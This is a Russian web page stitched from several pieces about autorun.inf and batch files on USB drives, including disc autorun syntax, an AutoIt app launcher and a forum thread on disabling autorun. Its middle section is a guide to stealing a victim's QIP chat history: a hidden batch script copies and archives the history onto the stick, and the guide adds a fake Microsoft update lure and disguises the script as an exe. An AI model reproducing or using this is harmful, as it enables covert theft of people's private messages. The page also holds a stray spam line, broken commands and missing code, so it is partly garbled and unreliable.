Как сделать autorun для флешки bat
Чтобы создать загрузочный файл «autorun.inf», сделайте такие действия:
1. Откройте «Блокнот». (Для тех, кто не знает, где найти Блокнот: «Пуск» => «Все программы» => «Стандартные» => «Блокнот»).
2. В Блокноте впишите стандартный код
[AutoRun]
open= имя_программы. exe
icon= имя_значка. ico
Разъяснения:
open – этот параметр указывает, какой файл нужно запускать при подключении диска или флешки
icon – этот параметр служит для отображения иконки (маленькая картинка, логотип) при просмотре дисков через «Мой компьютер».
Как создать файл «autorun.inf»
3. Сохраните в блокноте этот файл как «autorun.inf» в корне флэш или диска.
Если файл и иконку разместить в какую-то папку, например «file», тогда в файле autorun нужно указать к ним путь.
Это будет выглядеть следующим образом:
[autorun]
open= file /имя_программы. exe
icon= file /имя_значка. ico
Давайте посмотрим пример, как я использовал «autorun.inf» для DWD-диска. Моей задачей было сделать автоматический запуск программы с красивой иконкой.
Приступим:
1. Я создал файл «autorun.inf» с таким кодом:
2. Все файлы, которые я подготовил для диска вместе с файлом «autorun.inf» я записываю на диск через программу «NERO».
Внимание: файл «autorun.inf», WPI.exe, icon.ico должны находиться в корне диска.
Как создать Autorun для диска
Давайте разберем, все то, что я написал.
Когда я вставлю диск в компьютер, автоматически выполнится загрузка файла «WPI.exe», так как в параметрах «open» я указал «WPI.exe».
Как создать Autorun для диска
Если зайти и посмотреть на вид диска через «Мой компьютер», можно увидеть красивую иконку, которая тоже загружается автоматически, благодаря параметру «icon».
Кстати, если вы хотите создать красивые иконки ico, вы можете прочитать об этом тут.
Дополнительные возможности файла «autorun.inf».
Запуск PDF документа и HTML-страницы.
При помощи загрузочного файла «autorun.inf» можно запускать не только приложение «exe», но и файлы PDF или документы HTML-страницы.
Для этого в созданном файле «autorun.inf», пропишите такой код:
[autorun]
open=autorun.bat index.htm
icon=имя_значка. ico
Теперь таким же образом, как вы создавали файл «autorun.inf», создайте файл «autorun.bat», и впишите следующий код:
echo off
@start %1 %2 %3 %4 %5 %6 %7 %8 %9
@exit
Есть другой вариант с использованием команды ShellExecute:
[autorun]
ShellExecute=index.htm
icon= имя_значка. ico
Еще одна возможность в авторане, в меню автозапуска можно отобразить текст запуска. Для этого следует использовать команду action.
Это выглядит вот так:
[AutoRun]
open= имя_программы. exe
action=Программа для BlogGood-ru
Если ваши глаза устали видеть надпись «Съемный диск» и вы желаете ее поменять, то это можно сделать при помощи параметра label . Пропишите в файле Autorun.inf такой код:
[AutoRun]
open= имя_программы. exe
action= Программа для BlogGood-ru
icon=имя_иконки. ico
label= Крутая флешка
Конечно, изменить на флэшке надписи «Съемный диск» можно и без использования файла Autorun.inf, но это работает только в Windows XP. Думаю, вам эта информация пригодится.
Достаточно нажать правой кнопкой мыши на флэшку и в открывшемся окне выбрать «Переименовать». Пишите любое название и THE END.
И напоследок: для создания файла «Autorun» вы можете воспользоваться программой Create Autorun. При помощи программы Create Autorun, вы сможете с легкостью создать автозапуск для дисков. Но это еще не все, к запуску можно присоединить какой-нибудь комментарий и настроить вид окна.

Батник - это обычный текстовый файл, содержащий наборы команд интерпретатора и имеющий расширение .bat или .cmd! (.cmd работают только в ОС семейства NT). Редактировать такие файлы можно при помощи блокнота "Или любого другого текстового редактора.
Пишем батник
Создавать,батник будем для второй ситуации (она немного сложнее). Для написания батника возьмём стандартный блокнот. В блокноте пропишем следующие строки:
chdir C:\Program Files\QIP\Users
f:\rar.exe a -r users -r > nul
copy users.rar g:\adc > nul
del users.rar > nul
риэлторы в нижнем новгороде там;риэлторы в нижнем новгороде там
где
©Echo off - скрывает визуальный процесс копирования.
C:\Program Files\QIP\Users - папка, в которой находится история.
f:\rar.exe а -г users > nul -запуск архиватора для ускорения копирования.
copy users.rar g:\adc > nul - адрес куда копируем.
del users.rar > nul - удаляет созданный архив на жеском диске.
Не всегда бывает известна буква флеш-диска. В "таком случае прописываем несколько вариантов (один уж точно угадаем):
chdit C:\Program Files\QIP\Users
f:\rar.exe а -г users > nul
copy users.rar e:\abc > nul
g:\rar.exe a -r users > nul
copy users.rar g:\abc > nul
h:\rar.exe a -r users > nul
copy users.rar h:\abc > nul
del users-rar > nul
Сохраняем наш текстовый документ. Назовём его xxx.txt. Теперь меняем расширение c .txt нa .bat. Это можно сделать в Total Commander'e.
Создаем автозапуск
Теперь надо сделать так, чтобы батник автоматически запускался с флешки при подключении к компьютеру. Для этого создаём новый текстовый документ и пишем в нём:
Сохраняем файл и переименовываем его на autorun.inf.
Делаем архив
Далее нам предстоит позаботится об архиваторе. QIP-история может быть большая. Чтобы процесс копирования происходил быстрее мы её заархивируем.
Из папки с WinRAR (по умолчанию C:\Program Files\WinRAR берём файлик rar.exe. Создаём в корне флешки папку с именем abc. Также, в корень флешки бросаем остальные три файла (xxx.bat, autorun.inf, rar.exe).
Все файлы скрываем от посторонних глаз (правой кнопкой мыши вызываем Меню на файле > Свойства > Скрытый. Это всё. Отдаём флешку "жертве" и ждём результата.
Социальная инженерия
Не обязательно делать автозапуск. "Жертва" сама может запустить батник. Для этого надо воспользоваться социальной инженерией. Например, сообщаем пользователю о том, что компания Microsoft выпустила новое обновление для Windows. Это обновление повышает быстродействие и безопасность операционной системы. Устанавливать обновление нужно только с флешки. Можете сами придумать причину, по которой надо запустить наш батник. Всё зависит от вашей фантазии и смекалки.
Превращаем .bat в .exe
Для большей "безопасности" neperoним .bat в .ехе (вдруг"жертва" знакома с написанием батников). В этом нам поможет небольшая программка ExeScript v3.0.

Теперь укажем для нашего ехе-шника подходящую иконку. В окне Properties щёлкаем на поле Custom Icon и выбираем заранееприготовленную иконку. Далее нажимаем F7 или Project > Build . Всё, ехе-шник готов.

Представьте себе USB-флешку со всеми вашими любимыми приложениями. Может быть, это набор утилит для устранения неполадок с ПК, если вы являетесь ИТ-специалистом, или, может быть, набор инструментов для работы с электронными таблицами и текстовыми редакторами, если вы руководитель дорожной компании. Разве не было бы неплохо, если бы вы могли просто подойти к любому компьютеру, вставить карту памяти USB в порт USB и автоматически запускать любимые портативные приложения без каких-либо усилий с вашей стороны?
За эти годы системные администраторы придумали различные приемы для решения этой задачи. Тим написал о нескольких полезных способах использования планировщика заданий Windows.
чтобы запустить различные задания, и Варун покрыл ряд полезных USB-приложений
это может пригодиться. В этой статье я расскажу о нескольких методах автозапуска USB, которые использовали администраторы. Возможно, вам сказали, что невозможно автоматически запускать приложения с USB-карты на компьютере под управлением Windows 7. Я здесь, чтобы показать вам, что это неправда.
Как вы использовали для автоматического запуска приложений USB
В течение многих лет, по крайней мере, начиная с Windows 2000, но, возможно, даже раньше, системные администраторы использовали технику autorun.inf для автоматического запуска приложений на карте памяти USB точно так же, как функция автозапуска работала на компьютерных компакт-дисках.
Файл autorun.inf может быть настолько сложным или простым, насколько вам нравится. Простейшая форма была следующей:
Все, что вам нужно, это изображение значка и доступное пакетное задание, и как только вы вставите USB-накопитель в компьютер с операционной системой, такой как Windows XP, автоматически появятся следующие параметры.

Просто нажмите ОК, и все готово. Вы можете запустить пакетное задание, которое запускает все приложения, которые вы хотите, и у вас, по сути, есть индивидуальный способ автоматически открывать все ваши приложения, что экономит много времени.
Это было несколько ограничивающим, потому что у вас было это всплывающее окно. Я слышал, что есть способы обойти всплывающее окно, которое требует небольшой подстройки / взлома, но при этом вы вводите возможность взломать любой компьютер с помощью какого-либо вируса, просто вставив USB-флешку. Microsoft подхватила это в Windows 7 и полностью отключила функцию USB autorun.inf в этой операционной системе. В будущих обновлениях Windows XP эта функция также отключена. Так что же делать системному администратору?
Автоматический запуск приложений с USB-накопителя
Ну, там, где есть воля, есть способ. И да, есть способ запустить программу, просто вставив флешку в ПК с Windows 7.
Первое, что вы хотите сделать, это установить AutoIT

Это происходит, когда я подключаю свою флешку к USB, а затем автоматически запускаю приложение Zim Wiki, которое есть на моей флешке, которое я использую для организации и контроля своей письменной работы.

Теперь у нас есть способ автоматически запустить программу, просто вставив флешку. Однако давайте сделаем еще один шаг и запустим целую коллекцию приложений, запустив пакетное задание на вашей USB-карте под названием startapps.bat, которое запускает все программы, которые вы хотите для этой конкретной флешки.
Какой в этом смысл? Дело в том, что теперь у вас может быть уникальный скрипт «startapps.bat» для различных флешек. Один может быть для вашей школьной работы, и в этом случае вы откроете веб-страницу своего класса, текстовый процессор и, возможно, электронную таблицу для класса. Другой может быть для вашей работы в качестве службы технической поддержки, где он будет автоматически запускать утилиты поддержки ПК и ваш любимый технический сайт (конечно, MUO).
Если скрипт запущен, вы увидите следующий значок на панели задач.

Попробуйте сценарий и посмотрите, сможете ли вы заставить эту настройку работать с вашей собственной флешкой. Вам нравится этот подход? Любые советы, как это улучшить? Поделитесь своим пониманием в разделе комментариев ниже.

Autorun.inf для открытия bat-файла на флешке
Как написать AutoRun на флешке что бы он открыл .bat? И так не выходит, почему?

Запуск батника на ОС выше ХР
Ребят, как реализовать? Уж не помню почему, но батник на ХР и ниже не работает. Нужно при запуске.
Удаленный запуск батника
Собственно с самим процессом разобрался. Делаю это через winrs. Проблема возникла при.
Запуск батника в домене
Добрый день коллеги. Есть рабочий батник по тихой установки Tight VNC(удаленное управление). .
Решение
Неужели сложно открыть любой CD-диск и посмотреть как там устроен Autorun
Неужели сложно открыть любой CD-диск и посмотреть как там устроен Autorun Проблему не всегда решает, у меня, например винда всегда запрос выдаёт и ей по барабану на авторанP.S Попробуй через БИОС запуститься с флешки
FraidZZ, у меня вообще не получилось никакими мыслимыми способами заставить сработать автозапуск на Win7. Разве что с диска, но и тот запросил сначала действие.
Т.е. актуально только для систем Windows <= XP.
Решение
qvad, работает, но только посредством открытия промежуточного диалогового окна.
Если нажать "Выполнять ассоциированной программой всегда" и "Запомнить выбор", тогда будет действительно автоматически.
Но этот фокус получается только с компакт-дисками.
С флешкой не получилось - определяет ее, как источник со смешанным содержимым и варианта "Запустить как исполняемую программу" не дает.
Впрочем со всем этим можно поэкспериментировать, внося такие настройки (все они взаимодополняемые):
1) Политики:
ПУСК -> Выполнить -> gredit.msc -> конфигурация компутера - административные шаблоны - Система - отключить автозапуск (выберрать пункт "Отключить" . политику). Далее примените новую политику командой gpupdate в консоли.
В Home оснастка управления групповыми политиками отсутствует,однако тот же эффект может быть достигнут ручной правкой реестра:
1) Пуск -> выполнить -> regedit
2) открыть ветку HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies
3) Создать новый раздел
4) Переименовать созданный раздел в Explorer
5) В этом разделе создать ключ NoDriveTypeAutoRun
Допустимые значения ключа:
0x1 - отключить автозапуск на приводах неизвестных типов
0x4 - отключить автозапуск сьемных устройств
0x8 - отключить автозапуск НЕсьемных устройств
0x10 - отключить автозапуск сетевых дисков
0x20 - отключить автозапуск CD-приводов
0x40 - отключить автозапуск RAM-дисков
0x80 - отключить автозапуск на приводах неизвестных типов
0xFF - отключить автозапуск вообще всех дисков.
Значения по умолчанию:
0x95 - Windows 2000 и 2003 (отключен автозапуск сьемных, сетевых и неизвестных дисков)
0x91 - Windows XP (отключен автозапуск сетевых и неизвестных дисков)
Комментарий: в XP Home по умолчанию этот ключ отсутствует (как и сам раздел Explorer), поэтому выше описан процесс его создания. Для остальных версий создавать не надо, он уже есть, просто исправьте его.
2) Панель управления\Оборудование и звук\Автозапуск ->
галочка "Использовать автозапуск для всех носителей".
Пункт "Программы и игры" -> Установить или выполнить программу с носителя пользователя.
3) Дополнительно в помощь можно взять утилиту от Uwe Sieber AutoRun Settings
Читайте также:


